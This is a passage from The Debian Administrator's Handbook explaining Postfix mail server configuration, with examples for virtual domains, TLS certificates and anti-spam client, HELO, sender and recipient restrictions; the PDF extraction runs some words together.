
the ISP’s SMTP server, which is always configured to accept email coming from the ISP’s cus-tomers and forward it appropriately. This setup (with a smarthost) is also relevant for serversthat are not permanently connected to the internet, since it avoids having to manage a queueof undeliverable messages that need to be retried later.
VOCABULARY
ISPISP is the acronym for “Internet Service Provider”. It covers an entity, often a com-mercial company, that provides Internet connections and the associated basic ser-vices (email, news and so on).
The second question deals with the full name of the machine, used to generate email addressesfrom a local user name; the full name of the machine ends up as the part after the at-sign (“@”).In the case of Falcot, the answer should be mail.falcot.com. This is the only question asked bydefault, but the configuration it leads to is not complete enough for the needs of Falcot, whichis why the administrators run dpkg-reconfigure postfix so as to be able to customize moreparameters.One of the extra questions asks for all the domain names related to thismachine. The default listincludes its full name as well as a few synonyms for localhost, but the main falcot.com domainneeds to be added by hand. More generally, this question should usually be answered with allthe domain names for which this machine should serve as an MX server; in other words, all thedomain names for which the DNS says that this machine will accept email. This informationends up in the mydestination variable of the main Postfix configuration file — /etc/postfix/main.cf.
Figure 11.1 Role of the DNS MX record while sending a mail
273Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

EXTRA
Querying the MX recordsWhen the DNS does not have an MX record for a domain, the email server will trysending the messages to the host itself, by using the matching A record (or AAAAin IPv6).
In some cases, the installation can also ask what networks should be allowed to send email viathe machine. In its default configuration, Postfix only accepts emails coming from the ma-chine itself; the local network will usually be added. The Falcot Corp administrators added192.168.0.0/16 to the default answer. If the question is not asked, the relevant variable in theconfiguration file is mynetworks, as seen in the example below.Local email can also be delivered through procmail. This tool allows users to sort their incom-ing email according to rules stored in their ~/.procmailrc file. Both Postfix and Exim4 suggestprocmail by default, but there are alternatives like maildrop or Sieve filters.After this first step, the administrators got the following configuration file; it will be used as astarting point for adding some extra functionality in the next sections.
Example 11.1 Initial /etc/postfix/main.cf file
# See /usr/share/postfix/main.cf.dist for a commented, more complete version
# Debian specific: Specifying a file name will cause the first# line of that file to be used as the name. The Debian default# is /etc/mailname.#myorigin = /etc/mailname
smtpd_banner = $myhostname ESMTP $mail_name (Debian/GNU)biff = no
# appending .domain is the MUA’s job.append_dot_mydomain = no
# Uncomment the next line to generate ”delayed mail” warnings#delay_warning_time = 4h
readme_directory = no
# See http://www.postfix.org/COMPATIBILITY_README.html -- default to 2 on# fresh installs.compatibility_level = 2
# TLS parameterssmtpd_tls_cert_file=/etc/ssl/certs/ssl-cert-snakeoil.pemsmtpd_tls_key_file=/etc/ssl/private/ssl-cert-snakeoil.key
274 The Debian Administrator’s Handbook

smtpd_use_tls=yessmtpd_tls_session_cache_database = btree:${data_directory}/smtpd_scachesmtp_tls_session_cache_database = btree:${data_directory}/smtp_scache
# See /usr/share/doc/postfix/TLS_README.gz in the postfix-doc package for# information on enabling SSL in the smtp client.
smtpd_relay_restrictions = permit_mynetworks permit_sasl_authenticatedå defer_unauth_destination
myhostname = mail.falcot.comalias_maps = hash:/etc/aliasesalias_database = hash:/etc/aliasesmyorigin = /etc/mailnamemydestination = mail.falcot.com, falcot.com, localhost.localdomain, localhostrelayhost =mynetworks = 127.0.0.0/8 [::ffff:127.0.0.0]/104 [::1]/128 192.168.0.0/16mailbox_size_limit = 0recipient_delimiter = +inet_interfaces = allinet_protocols = all
SECURITY
Snake oil SSL certificatesThe snake oil certificates, like the snake oil “medicine” sold by unscrupulousquacks in old times, have absolutely no value: you cannot rely on them to au-thenticate the server since they are automatically generated self-signed certificates.However, they are useful to improve the privacy of the exchanges.
In general they should only be used for testing purposes, and normal service mustuse real certificates. The Let’s encrypt initiative offers free and trusted SSL/TLScertificates, which can be generated using the certbot package as described in sec-tion 11.2.2, “Adding support for SSL” page 294 and then used in postfix like this:
smtpd_tls_cert_file = /etc/letsencrypt/live/DOMAIN/å fullchain.pem
smtpd_tls_key_file = /etc/letsencrypt/live/DOMAIN/privkey.å pem
smtpd_tls_CAfile = /etc/ssl/certs/ca-certificates.crtsmtpd_tls_CApath = /etc/ssl/certssmtp_tls_CApath = /etc/ssl/certs
A different way to generate own certificates is described in section 10.2.2, “PublicKey Infrastructure: easy-rsa” page 243.
11.1.2. Configuring Virtual Domains
The mail server can receive emails addressed to other domains besides the main domain; theseare then known as virtual domains. In most cases where this happens, the emails are not ul-
275Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

timately destined to local users. Postfix provides two interesting features for handling virtualdomains.
CAUTION
Virtual domains andcanonical domains
None of the virtual domains must be referenced in the mydestination variable;this variable only contains the names of the “canonical” domains directly associ-ated to the machine and its local users.
Virtual Alias Domains
A virtual alias domain only contains aliases, i.e. addresses that only forward emails to otheraddresses.Such a domain is enabled by adding its name to the virtual_alias_domains variable, and refer-encing an address mapping file in the virtual_alias_maps variable.
virtual_alias_domains = falcotsbrand.comvirtual_alias_maps = hash:/etc/postfix/virtual
The /etc/postfix/virtual file describes a mapping with a rather straightforward syntax:each line contains two fields separated by whitespace; the first field is the alias name, the sec-ond field is a list of email addresses where it redirects. The [email protected] syntax coversall remaining aliases in a domain.
[email protected] [email protected]@falcotsbrand.com [email protected], [email protected]# The alias below is generic and covers all addresses within# the falcotsbrand.com domain not otherwise covered by this file.# These addresses forward email to the same user name in the# falcot.com [email protected] @falcot.com
After changing /etc/postfix/virtual the postfix table /etc/postfix/virtual.db needs tobe updated using sudo postmap /etc/postfix/virtual.
Virtual Mailbox Domains
CAUTION
Combined virtualdomain?
Postfix does not allow using the same domain in both virtual_alias_domainsand virtual_mailbox_domains. However, every domain ofvirtual_mailbox_domains is implicitly included in virtual_alias_domains,which makes it possible to mix aliases and mailboxes within a virtual domain.
Messages addressed to a virtual mailbox domain are stored in mailboxes not assigned to a localsystem user.
276 The Debian Administrator’s Handbook

Enabling a virtualmailbox domain requires naming this domain in the virtual_mailbox_domainsvariable, and referencing a mailbox mapping file in virtual_mailbox_maps. The vir-tual_mailbox_base parameter contains the directory under which the mailboxes will be stored.virtual_mailbox_domains = falcot.orgvirtual_mailbox_maps = hash:/etc/postfix/vmailboxvirtual_mailbox_base = /var/mail/vhosts
The virtual_uid_maps parameter (respectively virtual_gid_maps) references the file contain-ing the mapping between the email address and the system user (respectively group) that“owns” the corresponding mailbox. To get all mailboxes owned by the same owner/group, thestatic:5000 syntax assigns a fixed UID/GID (of value 5000 here).Again, the syntax of the /etc/postfix/vmailbox file is quite straightforward: two fields sep-arated with whitespace. The first field is an email address within one of the virtual domains,and the second field is the location of the associated mailbox (relative to the directory specifiedin virtual_mailbox_base). If the mailbox name ends with a slash (/), the emails will be stored inthe maildir format; otherwise, the traditional mbox format will be used. The maildir format usesa whole directory to store a mailbox, each individual message being stored in a separate file.In the mbox format, on the other hand, the whole mailbox is stored in one file, and each linestarting with “From ” (From followed by a space) signals the start of a new message.# Jean’s email is stored as maildir, with# one file per email in a dedicated [email protected] falcot.org/jean/# Sophie’s email is stored in a traditional ”mbox” file,# with all mails concatenated into one single [email protected] falcot.org/sophie
11.1.3. Restrictions for Receiving and Sending
The growing number of unsolicited bulk emails (spam) requires being increasingly strict whendeciding which emails a server should accept. This section presents some of the strategies in-cluded in Postfix.If the reject-rules are too strict, it may happen that even legitimate email traffic gets locked out.It is therefor a good habit to test restrictions and prevent the permanent rejection of requestsduring this time using the soft_bounce = yes directive. By prepending a reject-type directivewith warn_if_reject only a log message will be recorded instead of rejecting the request.
CULTURE
The spam problem“Spam” is a generic term used to designate all the unsolicited commercial emails(also known as UCEs) that flood our electronic mailboxes; the unscrupulous indi-viduals sending them are known as spammers. They care little about the nuisancethey cause, since sending an email costs very little, and only a very small percent-age of recipients need to be attracted by the offers for the spamming operation tomake more money than it costs. The process is mostly automated, and any emailaddress made public (for instance, on a web forum, or on the archives of a mailing
277Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

list, or on a blog, and so on) will be likely discovered by the spammers’ robots, andsubjected to a never-ending stream of unsolicited messages. Also every contactfound at a compromised system is targeted.
All system administrators try to face this nuisance with spam filters, but of coursespammers keep adjusting to try to work around these filters. Some even rent net-works of machines compromised by a worm from various crime syndicates. Recentstatistics estimate that up to 95% of all emails circulating on the Internet are spam!
IP-Based Access Restrictions
The smtpd_client_restrictions directive controls which machines are allowed to communicatewith the email server.When a variable contains a list of rules, as in the example below, these rules are evaluated inorder, from the first to the last. Each rule can accept themessage, reject it, or leave the decisionto a following rule. As a consequence, order matters, and simply switching two rules can leadto a widely different behavior.
Example 11.2 Restrictions Based on Client Address
smtpd_client_restrictions =permit_mynetworks,warn_if_reject reject_unknown_client_hostname,check_client_access hash:/etc/postfix/access_clientip,reject_rhsbl_reverse_client dbl.spamhaus.org,reject_rhsbl_reverse_client rhsbl.sorbs.net,reject_rbl_client zen.spamhaus.org,reject_rbl_client dnsbl.sorbs.net
The permit_mynetworks directive, used as the first rule, accepts all emails coming from a ma-chine in the local network (as defined by the mynetworks configuration variable).The second directive would normally reject emails coming frommachines without a completelyvalid DNS configuration. Such a valid configuration means that the IP address can be resolvedto a name, and that this name, in turn, resolves to the IP address. This restriction is often toostrict, sincemany email servers donot have a reverseDNS for their IP address. This explainswhythe Falcot administrators prepended the warn_if_reject modifier to the reject_unknown_clientdirective: this modifier turns the rejection into a simple warning recorded in the logs. Theadministrators can then keep an eye on the number of messages that would be rejected if therule were actually enforced, and make an informed decision later if they wish to enable suchenforcement.
TIP
access tablesThe restriction criteria include administrator-modifiable tables listing combina-tions of senders, IP addresses, and allowed or forbidden hostnames. These tablescan be created using an uncompressed copy of the /usr/share/doc/postfix/
278 The Debian Administrator’s Handbook

examples/access.gz file shipped with the postfix-doc package. This model isself-documented in its comments, which means each table describes its own syn-tax.
The /etc/postfix/access_clientip table lists IP addresses and networks; /etc/postfix/access_helo lists domain names; /etc/postfix/access_sender con-tains sender email addresses. All these files need to be turned into hash-tables(a format optimized for fast access) after each change, with the sudo postmap/etc/postfix/file command.
The third directive allows the administrator to set up a blacklist and a whitelist of email servers,stored in the /etc/postfix/access_clientip file. Servers in the whitelist are considered astrusted, and the emails coming from there therefore do not go through the following filteringrules.The last four rules reject any message coming from a server listed in one of the indicated black-lists. RBL is an acronym for Remote Black List, and RHSBL stands for Right-Hand Side Black List. Thedifference is, that the former lists IP addresses, whereas the latter lists domain names. Thereare several such services. They list domains and IP addresses with poor reputation, badly con-figured servers that spammers use to relay their emails, as well as unexpected mail relays suchas machines infected with worms or viruses.
TIP
White list and RBLsBlacklists sometimes include a legitimate server that has been suffering an inci-dent. In these situations, all emails coming from one of these servers would be re-jected unless the server is listed in a whitelist defined by /etc/postfix/access_clientip.
Prudence therefore recommends including in the whitelist(s) all the trusted serversfrom which many emails are usually received.
Checking the Validity of the EHLO or HELO Commands
Each SMTP exchange starts with a HELO (or EHLO) command, followed by the name of thesending email server. Checking the validity of this name can be interesting. To fully enforcethe restrictions listed in smtpd_helo_restrictions the smtpd_helo_required option needs to beenabled. Otherwise clients could skip the restrictions by not sending any HELO/EHLO com-mand.
Example 11.3 Restrictions on the name announced in EHLO
smtpd_helo_required = yessmtpd_helo_restrictions =
permit_mynetworks,reject_invalid_helo_hostname,reject_non_fqdn_helo_hostname,warn_if_reject reject_unknown_helo_hostname,
279Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN

check_helo_access hash:/etc/postfix/access_helo,reject_rhsbl_helo multi.surbl.org
The first permit_mynetworks directive allows all machines on the local network to introducethemselves freely. This is important, because some email programs do not respect this partof the SMTP protocol adequately enough, and they can introduce themselves with nonsensicalnames.The reject_invalid_helo_hostname rule rejects emails when the EHLO announce lists a syntacti-cally incorrect hostname. The reject_non_fqdn_helo_hostname rule rejects messages when theannounced hostname is not a fully-qualified domain name (including a domain name as wellas a host name). The reject_unknown_helo_hostname rule rejects messages if the announcedname does not exist in the DNS. Since this last rule unfortunately leads to too many rejections,the administrators turned its effect to a simple warning with the warn_if_reject modifier as afirst step; they may decide to remove this modifier at a later stage, after auditing the results ofthis rule.The reject_rhsbl_helo allows to specify a black list to check the hostname against an RHSBL.Using permit_mynetworks as the first rule has an interesting side effect: the following rulesonly apply to hosts outside the local network. This allows blacklisting all hosts that announcethemselves as part of the falcot.com network, for instance by adding a falcot.com REJECT Youare not in our network! line to the /etc/postfix/access_helo file.
Accepting or Refusing Based on the Announced Sender
Every message has a sender, announced by the MAIL FROM command of the SMTP protocol;again, this information can be validated in several different ways.
Example 11.4 Sender checks
smtpd_sender_restrictions =check_sender_access hash:/etc/postfix/access_sender,reject_unknown_sender_domain,reject_unlisted_sender,reject_non_fqdn_sender,reject_rhsbl_sender rhsbl.sorbs.net
The /etc/postfix/access_sender table maps some special treatment to some senders. Thisusually means listing some senders into a white list or a black list.The reject_unknown_sender_domain rule requires a valid sender domain, since it is needed fora valid address. The reject_unlisted_sender rule rejects local senders if the address does notexist; this prevents emails from being sent from an invalid address in the falcot.com domain,andmessages emanating from [email protected] are only accepted if such an address reallyexists.
280 The Debian Administrator’s Handbook

Finally, the reject_non_fqdn_sender rule rejects emails purporting to come from addresseswithout a fully-qualified domain name. In practice, this means rejecting emails comingfrom user@machine: the address must be announced as either [email protected] [email protected] reject_rhsbl_sender rule reject senders based on a (domain-based) RHSBL service.
Accepting or Refusing Based on the Recipient
Each email has at least one recipient, announced with the RCPT TO command in the SMTPprotocol. These addresses also warrant validation, even if that may be less relevant than thechecks made on the sender address.
Example 11.5 Recipient checks
smtpd_recipient_restrictions =permit_mynetworks,reject_unauth_destination,reject_unlisted_recipient,reject_non_fqdn_recipient,permit
reject_unauth_destination is the basic rule that requires outsidemessages to be addressed to us;messages sent to an address not served by this server are rejected. Without this rule, a serverbecomes an open relay that allows spammers to send unsolicited emails; this rule is thereforemandatory, and it will be best included near the beginning of the list, so that no other rules mayauthorize the message before its destination has been checked.The reject_unlisted_recipient rule rejects messages sent to non-existing local users, whichmakes sense. Finally, the reject_non_fqdn_recipient rule rejects non-fully-qualified addresses;this makes it impossible to send an email to jean or jean@machine, and requires using the fulladdress instead, such as [email protected] or [email protected] permit directive at the end is not necessary. But it can be useful at the end of a restrictionlist to make the default policy explicit.
Restrictions Associated with the DATA Command
The DATA command of SMTP is emitted before the contents of the message. It doesn’t provideany information per se, apart from announcing what comes next. It can still be subjected tochecks.
Example 11.6 DATA checks
smtpd_data_restrictions = reject_unauth_pipelining
281Chapter 11 — Network Services: Postfix, Apache, NFS, Samba, Squid, LDAP, SIP, XMPP, TURN
